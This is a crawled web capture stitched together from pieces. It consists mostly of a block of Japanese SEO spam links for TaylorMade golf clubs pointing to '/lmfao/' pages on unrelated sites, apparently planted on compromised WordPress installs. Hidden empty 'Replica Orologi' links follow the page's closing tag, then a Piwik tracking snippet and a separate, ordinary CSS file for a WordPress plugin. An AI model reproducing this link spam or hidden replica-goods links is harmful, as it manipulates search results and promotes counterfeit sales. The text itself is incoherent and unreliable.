テーラーメイド'>sldr ウェイト,レディース テーラーメイド</a> <a href='http://www.granhermanom.com/lmfao/sldr_243/index.html' title='ロケットボールズ,ドライバーのウェイト調整'>ロケットボールズ,ドライバーのウェイト調整</a> <a href='http://www.granhermanom.com/lmfao/sldr_578/index.html' title='sldr 430 ツアー プリファード ドライバー,テーラーメイド 激安'>sldr 430 ツアー プリファード ドライバー,テーラーメイド 激安</a> <a href='http://www.chairboutique.ca/lmfao/sldr_174/index.html' title='ゴルフクラブ レディース テーラーメイド,ドライバー ロフト角 飛距離'>ゴルフクラブ レディース テーラーメイド,ドライバー ロフト角 飛距離</a> <a href='http://www.granhermanom.com/lmfao/sldr_79/index.html' title='テーラーメイド 3w,テーラーメイド r1 ドライバー 試打'>テーラーメイド 3w,テーラーメイド r1 ドライバー 試打</a> <a href='http://www.granhermanom.com/lmfao/sldr_649/index.html' title='テーラーメイド 評価,テーラーメイドアイアン2013'>テーラーメイド 評価,テーラーメイドアイアン2013</a> <a href='http://www.cancerpack.org/lmfao/sldr_63/index.html' title='テーラーメイドニューアイアン,テーラメイドsldr'>テーラーメイドニューアイアン,テーラメイドsldr</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_671/index.html' title='テーラーメイド アイアン 比較,テーラーメイド r9'>テーラーメイド アイアン 比較,テーラーメイド r9</a> <a href='http://www.granhermanom.com/lmfao/sldr_637/index.html' title='テーラーメイド ドライバー 初心者,テーラーメイド sldr レスキュー'>テーラーメイド ドライバー 初心者,テーラーメイド sldr レスキュー</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_262/index.html' title='sldr ドライバー 評価,sldrミニ'>sldr ドライバー 評価,sldrミニ</a> <a href='http://www.granhermanom.com/lmfao/sldr_552/index.html' title='ゴルフクラブ テーラーメイド アイアン,r9 テーラーメイド'>ゴルフクラブ テーラーメイド アイアン,r9 テーラーメイド</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_179/index.html' title='テーラーメード ドライバー,テーラーメイド アイアンカバー'>テーラーメード ドライバー,テーラーメイド アイアンカバー</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_150/index.html' title='テーラーメイド r1 スペック,テーラーメイドスリーブ違い'>テーラーメイド r1 スペック,テーラーメイドスリーブ違い</a> <a href='http://www.granhermanom.com/lmfao/sldr_567/index.html' title='テーラーメイド2013年モデル,ロフト角 ドライバー'>テーラーメイド2013年モデル,ロフト角 ドライバー</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_532/index.html' title='テーラーメイド アイアン レディース,テーラーメイド ゴルフボール'>テーラーメイド アイアン レディース,テーラーメイド ゴルフボール</a> <a href='http://www.cancerpack.org/lmfao/sldr_591/index.html' title='テーラーメイド アイアン 名器,ドライバー テーラーメイド'>テーラーメイド アイアン 名器,ドライバー テーラーメイド</a> <a href='http://www.chairboutique.ca/lmfao/sldr_655/index.html' title='テーラーメイド ドライバー 価格,ドライバー 球が上がらない'>テーラーメイド ドライバー 価格,ドライバー 球が上がらない</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_230/index.html' title='テーラーメード,テーラーメイド us'>テーラーメード,テーラーメイド us</a> <a href='http://www.cancerpack.org/lmfao/sldr_311/index.html' title='ドライバー 調整機能,テーラーメイド ドライバー 飛距離'>ドライバー 調整機能,テーラーメイド ドライバー 飛距離</a> <a href='http://www.chairboutique.ca/lmfao/sldr_773/index.html' title='r1 試打,ゴルフ5 テーラーメイド'>r1 試打,ゴルフ5 テーラーメイド</a> <a href='http://www.chairboutique.ca/lmfao/sldr_319/index.html' title='テーラーメイド バック,テーラーメイド r1 スペック'>テーラーメイド バック,テーラーメイド r1 スペック</a> <a href='http://www.chairboutique.ca/lmfao/sldr_547/index.html' title='テーラーメイドドライバー新製品,ドライバー 浅重心'>テーラーメイドドライバー新製品,ドライバー 浅重心</a> <a href='http://www.granhermanom.com/lmfao/sldr_155/index.html' title='テーラーメイド アイアン レディース,taylor 114ce 評価'>テーラーメイド アイアン レディース,taylor 114ce 評価</a> <a href='http://www.studenterradioen.dk/lmfao/sldr_502/index.html' title='テーラーメイド r5,sldr テーラーメイド'>テーラーメイド r5,sldr テーラーメイド</a>  <nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
	  </div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary"><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="#" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
</body>
</html><a href="#" title="Orologi Replica"></a> 
<a href="#" title="Replica Orologi"></a>
<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://stat.ilivesupport.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 33]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript';
    g.defer=true; g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="http://stat.ilivesupport.net/piwik.php?idsite=33" style="border:0;"  /></p></noscript>
<!-- End Piwik Code -->

--- FILE ---
content_type: text/css
request_url: http://www.cancerpack.org/wp-content/plugins/wp-frontpage-news/css/wpcufpn_front.css?ver=3.7.13
body_size: 682
content:
/** Style sheet for front-end of WP Frontpage News plugin **/
@CHARSET "UTF-8";

.wpcufpn_outside {
	text-align: left;
	overflow: hidden;
}
.wpcufpn_container {
	text-align: center;
	display: block;
	overflow: hidden;
	position:relative;
	height: 250px;
	/*background: #fff;*/
}
.wpcufpn_container ul {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
	position: absolute;
	overflow: hidden;
}
.wpcufpn_container li {
	display: inline-block;
	float: left;
	margin: 0;
	padding: 0 0 3px 0;
}
.wpcufpn_container a,
.wpcufpn_container a:focus,
.wpcufpn_container a:active,
.wpcufpn_container a:hover {
	text-decoration: none;
	color: inherit;
}
.wpcu_block_title {
	text-align: left;
	font-weight: bold;
	font-size: 2.2em;
	line-height: 2.2em;
	color: #666;
}
.wpcufpn_container .title {
	display: block;
	color: #333;
	font-weight: bold;
	font-size: 1.15em;
	text-align: left;
	line-height: 1.15em;
	max-width: 100%;
}
.wpcufpn_container .title span {
	overflow: hidden;
	text-overflow: ellipsis;
	max-width: 100%;
}
.wpcufpn_container .thumbnail {
	display: block;
	overflow: hidden;
}
.wpcufpn_container .text,
.wpcufpn_container .date {
	overflow: hidden;
	display: block;
	text-align: left;
	line-height: 1;
	font-weight: normal;
	text-overflow: ellipsis;
}
.wpcufpn_container .date {
	color:#666;
}
.wpcufpn_container .text span {
	overflow: hidden;
	text-overflow: ellipsis;
	max-width: 100%;
}
.wpcufpn_container .read-more {
	display: block;
	color: #888;
	font-size: 13px;
	text-align: right;
}
span.img_cropper {
	overflow: hidden;
	display: block;
	position: relative;
}
span.img_cropper img {
	vertical-align:middle;
	display:block;
}

span.line_limit {
	overflow: hidden;
	display: inline-block;
	max-width: 100%;
}
.wpcufpn_container .title .line_limit {

}

.wpcu-front-box {
	/*margin: 3px;*/
}
.wpcu-front-box.left {
	margin: 0;
	padding: 0;
}
.wpcu-front-box.right {
	margin: 0;
	padding: 0;
}

.wpcu-front-box.left,
.wpcu-front-box.right {
	display: inline-block;
/*	min-width: 25%;*/
	max-width: 75%;
	float: left;
}
.wpcu-front-box.top,
.wpcu-front-box.bottom {
	display: block;
	clear: left;
}

div.wpcufpn_nav {
	margin: 3px auto;
	text-align: center;
}
